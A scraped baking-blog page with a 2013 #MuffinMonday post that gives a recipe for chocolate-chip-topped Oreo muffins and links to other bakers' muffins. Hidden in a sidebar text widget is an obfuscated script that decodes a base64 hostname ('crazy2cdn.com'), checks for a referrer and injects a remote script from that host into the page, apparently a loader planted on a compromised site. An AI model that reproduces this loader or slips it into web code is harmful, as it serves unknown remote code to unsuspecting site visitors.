                    <div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2013%2F04%2Fmuffinmonday-chocolate-chip-topped-oreo-muffins%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2012%2F01%2FOreo-Muffins2-1024x769.jpg&description=%23MuffinMonday%3A%20Chocolate%20Chip%20Topped%20Oreo%20Muffins" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div><!-- AddThis Sharing Buttons above -->
                <div class="addthis_toolbox addthis_default_style " addthis:url='https://bakerstreet.tv/2013/04/muffinmonday-chocolate-chip-topped-oreo-muffins/' addthis:title='#MuffinMonday: Chocolate Chip Topped Oreo Muffins'  >
                    <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
                    <a class="addthis_button_tweet"></a>
                    <a class="addthis_button_pinterest_pinit"></a>
                    <a class="addthis_counter addthis_pill_style"></a>
                </div><p style="text-align: justify;">If you asked me to recommend an Oreo muffin recipe, it would be difficult to choose just one. Today I tried a third Oreo recipe and once again, I&#8217;m smitten.</p>
<div style="text-align: justify;">
<p>The first one was a plain Oreo muffin recipe made with sour cream and a couple of pantry staples.</p>
</div>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2012/01/muffin-monday-oreo-muffins/" target="_blank"><img fetchpriority="high" decoding="async" class=" wp-image-4316 aligncenter" alt="Oreo Muffins" src="https://bakerstreet.tv/wp-content/uploads/2012/01/Oreo-Muffins2-1024x769.jpg" width="614" height="461" srcset="https://bakerstreet.tv/wp-content/uploads/2012/01/Oreo-Muffins2-1024x769.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2012/01/Oreo-Muffins2-300x225.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<p>The next was a combination of espresso and Oreos, think about how irresisteblie that was!</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2013/02/muffinmonday-oreo-espresso-muffins/" target="_blank"><img decoding="async" class="aligncenter  wp-image-9802" alt="Oreo Espresso Muffins1" src="https://bakerstreet.tv/wp-content/uploads/2013/02/Oreo-Espresso-Muffins1-669x1024.jpg" width="468" height="717" srcset="https://bakerstreet.tv/wp-content/uploads/2013/02/Oreo-Espresso-Muffins1-669x1024.jpg 669w, https://bakerstreet.tv/wp-content/uploads/2013/02/Oreo-Espresso-Muffins1-196x300.jpg 196w" sizes="(max-width: 468px) 100vw, 468px" /></a></p>
<p>And as for today, I have a concoction of chocolate chips and Oreos dunked into a soft, tender and buttery batter.</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/wp-content/uploads/2013/04/Chocolate-Chop-Topped-Oreo-Muffins1.jpg" rel="prettyPhoto[slides]"><img decoding="async" class="aligncenter  wp-image-9959" alt="Chocolate Chop Topped Oreo Muffins1" src="https://bakerstreet.tv/wp-content/uploads/2013/04/Chocolate-Chop-Topped-Oreo-Muffins1-768x1024.jpg" width="538" height="717" srcset="https://bakerstreet.tv/wp-content/uploads/2013/04/Chocolate-Chop-Topped-Oreo-Muffins1-768x1024.jpg 768w, https://bakerstreet.tv/wp-content/uploads/2013/04/Chocolate-Chop-Topped-Oreo-Muffins1-225x300.jpg 225w" sizes="(max-width: 538px) 100vw, 538px" /></a></p>
<p>See how difficult it would&#8217;ve been to pick between these 3 recipes? The #MuffinMonday bakers are contributing with their own favorites. Don&#8217;t forget to check out their posts!</p>
<div class="easyrecipe" itemscope itemtype="http://schema.org/Recipe">
<div class="ERSRatings" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
<div class="ERSRatingOuter">
<div class="ERSRatingInner" style="width: 100%"></div>
<div class="review"><span class="rating"><span class="average" itemprop="ratingValue">5.0</span> from <span class="count" itemprop="reviewCount">3</span> reviews</span></div>
</p></div>
</p></div>
<div class="ERSSavePrint"> <span class="ERSPrintBtnSpan"><a class="ERSPrintBtn" href="https://bakerstreet.tv/easyrecipe-print/9955-0/" rel="nofollow" target="_blank">Print</a></span> </div>
<div itemprop="name" class="item ERSName"></div>
<div class="ERSDetails">
<div class="ERSAuthor"> Author:&nbsp;<span itemprop="author">minimally adapted from kneadforspeed</span></div>
<div class="ERSClear"></div>
<div class="ERSTimes"> </div>
<div class="ERSClear"></div>
<div class="ERSHead"> Serves:&nbsp;<span itemprop="recipeYield">12</span></div>
<div class="ERSClear">&nbsp;</div>
</p></div>
<div class="ERSIngredients">
<div class="ERSIngredientsHeader ERSHeading">Ingredients</div>
<ul>
<li class="ingredient" itemprop="ingredients">2 cups unbleached all-purpose flour</li>
<li class="ingredient" itemprop="ingredients">2-3/4 teaspoons baking powder</li>
<li class="ingredient" itemprop="ingredients">1 cup granulated sugar</li>
<li class="ingredient" itemprop="ingredients">&frac12; cup butter, softened</li>
<li class="ingredient" itemprop="ingredients">2 large eggs</li>
<li class="ingredient" itemprop="ingredients">1 teaspoon pure vanilla extract</li>
<li class="ingredient" itemprop="ingredients">&frac12; cup skim milk</li>
<li class="ingredient" itemprop="ingredients">8-12 Oreos, coarsely crushed</li>
<li class="ingredient" itemprop="ingredients">&frac12; cup chocolate chips ( I used black and white ones)</li>
</ul>
<div class="ERSClear"></div>
</p></div>
<div class="ERSInstructions">
<div class="ERSInstructionsHeader ERSHeading">Instructions</div>
<ol>
<li class="instruction" itemprop="recipeInstructions">Preheat oven to 385 degrees F. Grease or line muffin tin with liners.</li>
<li class="instruction" itemprop="recipeInstructions">Whisk together flour and baking powder in a medium bowl. Set aside.</li>
<li class="instruction" itemprop="recipeInstructions">With an electric mixer, cream together butter and sugar. Add eggs, one at a time, stirring between additions. Add vanilla.</li>
<li class="instruction" itemprop="recipeInstructions">Add flour all at once. Mix on low speed for a few seconds, then add milk and continue mixing just until incorporated. Fold in crushed oreos.</li>
<li class="instruction" itemprop="recipeInstructions">Divide batter between 10-12 muffin tins, filling each &frac34; full. Evenly sprinkle chocolate chips atop batter.</li>
<li class="instruction" itemprop="recipeInstructions">Bake 16-18 minutes, or until done.</li>
</ol>
<div class="ERSClear"></div>
</p></div>
<div class="endeasyrecipe" title="style004" style="display: none">3.2.1753</div>
</p></div>
<p><span style="text-decoration: underline;"><strong>#MuffinMonday: Round Up</strong></span></p>
<div id="attachment_9956" style="width: 260px" class="wp-caption alignleft"><a href="http://www.foodlustpeoplelove.com/2013/04/Cookies-and-Cream-Muffins.html" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9956" class="size-full wp-image-9956 " alt="Stacy | Food Lust People Love | Cookies and Cream Muffins" src="https://bakerstreet.tv/wp-content/uploads/2013/04/Cookies-and-Cream-Muffins.jpg" width="250" height="250" srcset="https://bakerstreet.tv/wp-content/uploads/2013/04/Cookies-and-Cream-Muffins.jpg 250w, https://bakerstreet.tv/wp-content/uploads/2013/04/Cookies-and-Cream-Muffins-225x225.jpg 225w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><p id="caption-attachment-9956" class="wp-caption-text">Stacy | Food Lust People Love | Cookies and Cream Muffins</p></div>
<div id="attachment_9957" style="width: 260px" class="wp-caption alignleft"><a href="www.piesandplots.net/golden-oreo-funfetti-muffins" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9957" class="size-full wp-image-9957 " alt="Laura | Pies and Plots | Golden Oreo Funfetti Muffins" src="https://bakerstreet.tv/wp-content/uploads/2013/04/confetti-muffins-for-monday.jpg" width="250" height="250" srcset="https://bakerstreet.tv/wp-content/uploads/2013/04/confetti-muffins-for-monday.jpg 250w, https://bakerstreet.tv/wp-content/uploads/2013/04/confetti-muffins-for-monday-225x225.jpg 225w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><p id="caption-attachment-9957" class="wp-caption-text">Laura | Pies and Plots | Golden Oreo Funfetti Muffins</p></div>
<p>Happy Baking!</p>
<div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2013%2F04%2Fmuffinmonday-chocolate-chip-topped-oreo-muffins%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2012%2F01%2FOreo-Muffins2-1024x769.jpg&description=%23MuffinMonday%3A%20Chocolate%20Chip%20Topped%20Oreo%20Muffins" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div>

                            </div><!-- .entry-content -->
        <footer class="entry-utility">
                    <ul class="post-meta"><li class="date"><span>On:</span> <a href="https://bakerstreet.tv/2013/04/muffinmonday-chocolate-chip-topped-oreo-muffins/" title="" rel="bookmark"><time class="entry-date" datetime="2013-04-08T03:14:03-04:00" pubdate>April 8, 2013</time></a></li><li class="cats"><span>In:</span> <a href="https://bakerstreet.tv/category/feature-2/" rel="category tag">Feature</a>, <a href="https://bakerstreet.tv/category/muffin-monday/" rel="category tag">Muffin Monday</a>, <a href="https://bakerstreet.tv/category/muffins/" rel="category tag">Muffins</a></li><li class="tags"><span>Tags:</span>  Tagged with:  <a href="https://bakerstreet.tv/tag/baking/" rel="tag">Baking</a>,  <a href="https://bakerstreet.tv/tag/chocolate/" rel="tag">Chocolate</a>,  <a href="https://bakerstreet.tv/tag/dessert-2/" rel="tag">dessert</a>,  <a href="https://bakerstreet.tv/tag/muffin-monday-2/" rel="tag">muffin monday</a>,  <a href="https://bakerstreet.tv/tag/muffins-2/" rel="tag">muffins</a>,  <a href="https://bakerstreet.tv/tag/oreo/" rel="tag">oreo</a>,  <a href="https://bakerstreet.tv/tag/recipe/" rel="tag">recipe</a> </li><li class="comments"><a href="https://bakerstreet.tv/2013/04/muffinmonday-chocolate-chip-topped-oreo-muffins/#comments"><span>Comments (18)</span> </a></li></ul>                    
                </footer><!-- .entry-utility -->

        
    </article><!-- #post-## -->


    <nav id="nav-below" class="navigation">
                <div class="nav-previous">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2013/04/photo-64x64.jpg" width="64" height="64" align="left"/>            <p >
                <span>&larr; Previous post</span>
                <br/><a href="https://bakerstreet.tv/2013/04/chocolate-cherry-bundt-cake/" rel="prev">Chocolate Cherry Bundt Cake #BundtaMonth</a>            </p>
        </div>
                        
                            <div class="nav-next">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2013/04/Jammy-Peanut-Butter-Muffins-64x64.jpg" width="64" height="64" align="right"/>            <p >
                <span>Next post &rarr;</span>
                <br/><a href="https://bakerstreet.tv/2013/04/muffinmonday-marmalade-swirled-muffins/" rel="next">#MuffinMonday: Marmalade Swirled Muffins</a>            </p>
        </div>
                </nav><!-- #nav-below -->


    
</section>
<div id="primary">
<section id="sidebar" class="">
    <div id="search-2" class="widget  widget_search"><h3><span>Looking for something?</span></h3>	<form method="get" id="searchform" action="https://bakerstreet.tv/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div><div id="categories-4" class="widget  widget_categories"><h3><span>Categories</span></h3><form action="https://bakerstreet.tv" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="140">Bars and Blondies</option>
	<option class="level-0" value="79">Bread</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Bread Series</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Quick Bread</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Yeast Breads</option>
	<option class="level-0" value="17">Breakfast</option>
	<option class="level-0" value="13">Brownies</option>
	<option class="level-0" value="270">BundtaMonth</option>
	<option class="level-0" value="61">Cakes</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Bundt</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cheesecake</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Coffeecake</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Layer Cakes</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Loaf Cakes</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Pound</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Upside Down Cake</option>
	<option class="level-0" value="9">Chocolate</option>
	<option class="level-0" value="24">Cookies</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Shortbread</option>
	<option class="level-0" value="7">Cupcakes</option>
	<option class="level-0" value="60">Dessert</option>
	<option class="level-0" value="202">Dessert For Two</option>
	<option class="level-0" value="329">Feature</option>
	<option class="level-0" value="8">Frosting</option>
	<option class="level-0" value="120">Fruits</option>
	<option class="level-0" value="185">Giveaway</option>
	<option class="level-0" value="144">Gluten Free</option>
	<option class="level-0" value="123">Healthy</option>
	<option class="level-0" value="159">How To / Tips and Tricks</option>
	<option class="level-0" value="207">Ice Cream</option>
	<option class="level-0" value="104">Low Fat</option>
	<option class="level-0" value="55">Muffin Monday</option>
	<option class="level-0" value="14">Muffins</option>
	<option class="level-0" value="88">Nutella</option>
	<option class="level-0" value="190">Puddings</option>
	<option class="level-0" value="272">Pumpkin</option>
	<option class="level-0" value="176">Reviews</option>
	<option class="level-0" value="80">Savory</option>
	<option class="level-0" value="89">Sorbet</option>
	<option class="level-0" value="147">Tart</option>
	<option class="level-0" value="27">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="28">Wordless Wednesday</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-112" class="widget  widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>
    
    
</section></div>
</div>
</div>
<div class="container comments clearfix" id="comments">
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/04/muffinmonday-chocolate-chip-topped-oreo-muffins/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bakerstreet.tv/wp-comments-post.php?wpe-comment-post=PWP_NAME" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9955' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><span class="ERComment">
<span style="float:left">Rate this recipe: </span>
<span class="ERRateBG">
<span class="ERRateStars"></span>
</span>
<input type="hidden" class="inpERRating" name="ERRating" value="0" />
&nbsp;
</span><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="65a8d309b7" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="61"/></p></form>	</div><!-- #respond -->
	            <!-- STARKERS NOTE: The following h3 id is left intact so that comments can be referenced on the page -->
        <h3 id="comments-title"><span>18 Responses to #MuffinMonday: Chocolate Chip Topped Oreo Muffins</span></h3>

        
        <ol id="comments-list">
            </li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<li class="post pingback">
    <p>Pingback: <a href="http://www.scoop.it/t/pasion-por-la-cocina/p/3999669124/chocolate-chip-topped-oreo-muffins" class="url" rel="ugc external nofollow">Chocolate Chip Topped Oreo Muffins | Pasi&amp;oacut...</a></p>
                </li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
        </ol>

        
    
    
</div>
</section><!-- #main -->

<footer role="contentinfo" class="contentinfo">
    <div id="pattern-container">
        <div class="container">
            <div class="footer-widgets clearfix">

                <div id="footer-left-column" class="fcolumn">
                                                        </div>
                <div id="footer-center-column" class="fcolumn">
                                                        </div>
                <div id="footer-right-column" class="fcolumn">
                                                        </div>
                
                
                <div id="footer-bottom">
                      ©Baker Street 2012. All Rights Reserved.                     <a href="#top" id="gototop">Go to top &uarr;</a>
                </div>
            </div>

           
        </div>
    </div>
</footer><!-- footer -->
</div> <!-- container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cookingpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><style type="text/css">
        header h1 a {
        background: url(http://bakerstreet.tv/wp-content/uploads/2012/11/baker-logo-1.png) no-repeat;
        width:359px;
        height:100px;
        text-indent:-9999px;
        display:block;
    }
    #nav {
        margin-top: 50px;
    }
                body{
        background: #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span,
    #sidebar h3 span {
        background: #fff;
    }
                body{
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/content-bg.png") repeat scroll center center #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span {
        background: #fff;
    }
            

            .purerecipe.tearedh h4, .purerecipe.tearedh h3 {
        font-family: "Satisfy", "Georgia", serif;
    }

        #pattern-container {
        box-shadow:0 -1px 6px rgba(0, 0, 0, .3);
        border:0px;
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/wavecut.png");
    }


        #featured {
        max-height: 390px;
        overflow: hidden;
    }
    .panel-wrapper h2 {
        top:251px;
    }
    .panel-wrapper p {
        top:315px;
    }
        
    body {
background:none;
background-color: white !important;
}

body.rightsb{
background:none;
background-color: white !important;

}</style>
    <script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.4";
                    var wp_product_version = "wpp-5.3.4";
                    var wp_blog_version = "6.8.1";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.4","anonymous_profile_id":"wp-70f530b2b5322735785fffaf09a61c26","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":true,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_below_showon_home":true,"addthis_above_showon_pages":true,"addthis_below_showon_pages":true,"addthis_above_showon_categories":true,"addthis_below_showon_categories":true,"addthis_above_showon_archives":true,"addthis_below_showon_archives":true,"addthis_above_showon_posts":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_posts":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dfb64f2624b431b "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/akismet/_inc/form.js?ver=3.2" id="akismet-form-js"></script>
<link rel='stylesheet' id='addthis_output-css' href='https://bakerstreet.tv/wp-content/plugins/addthis/css/output.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="pinterest-pinit-js-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='https://pinterest.com/bakerstreet/' target='_blank'   title='Visit Us On Pinterest'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/pinterest.png' style='border:0px;' alt='Visit Us On Pinterest' height='32px' width='32px' /></a><a href="https://www.twitter.com/bakerstreet29" target='_blank' title='Visit Us On Twitter'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href="https://www.facebook.com/pages/Baker-Street/208473319195941" target='_blank' title='Visit Us On Facebook'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='32px' width='32px' /></a><a href='https://plus.google.com/u/0/102897906726651534452/posts' target='_blank'   title='Visit Us On Google Plus'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/googleplus.png' style='border:0px;' alt='Visit Us On Google Plus' height='32px' width='32px' /></a><a href='http://feeds.feedburner.com/bakerstreet/CSgL' target='_blank'  title='Check Our Feed'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/feed.png' style='border:0px;' alt='Check Our Feed' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->





<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -190, -70).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


<!--wp_footer-->
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37a8d888f3be46ee8fd453dc89f38202","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/ui/easyrecipe-buttonUI.css?ver=3.1.09
body_size: 3302
content:
/*!
 * jQuery UI CSS Framework 1.8.22
 *
 * Copyright 2012, AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * http://docs.jquery.com/UI/Theming/API
 */.easyrecipe .ui-helper-hidden{display:none}.easyrecipe .ui-helper-hidden-accessible{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.easyrecipe .ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.easyrecipe .ui-helper-clearfix:before,.easyrecipe .ui-helper-clearfix:after{content:"";display:table}.easyrecipe .ui-helper-clearfix:after{clear:both}.easyrecipe .ui-helper-clearfix{zoom:1}.easyrecipe .ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.easyrecipe .ui-state-disabled{cursor:default!important}.easyrecipe .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.easyrecipe .ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}/*!
 * jQuery UI CSS Framework 1.8.22
 *
 * Copyright 2012, AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * http://docs.jquery.com/UI/Theming/API
 *
 * To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Lucida%20Grande,%20Lucida%20Sans,%20Arial,%20sans-serif&fwDefault=bold&fsDefault=1.1em&cornerRadius=5px&bgColorHeader=5c9ccc&bgTextureHeader=12_gloss_wave.png&bgImgOpacityHeader=55&borderColorHeader=4297d7&fcHeader=ffffff&iconColorHeader=d8e7f3&bgColorContent=fcfdfd&bgTextureContent=06_inset_hard.png&bgImgOpacityContent=100&borderColorContent=a6c9e2&fcContent=222222&iconColorContent=469bdd&bgColorDefault=dfeffc&bgTextureDefault=02_glass.png&bgImgOpacityDefault=85&borderColorDefault=c5dbec&fcDefault=2e6e9e&iconColorDefault=6da8d5&bgColorHover=d0e5f5&bgTextureHover=02_glass.png&bgImgOpacityHover=75&borderColorHover=79b7e7&fcHover=1d5987&iconColorHover=217bc0&bgColorActive=f5f8f9&bgTextureActive=06_inset_hard.png&bgImgOpacityActive=100&borderColorActive=79b7e7&fcActive=e17009&iconColorActive=f9bd01&bgColorHighlight=fbec88&bgTextureHighlight=01_flat.png&bgImgOpacityHighlight=55&borderColorHighlight=fad42e&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=02_glass.png&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=01_flat.png&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=aaaaaa&bgTextureShadow=01_flat.png&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px
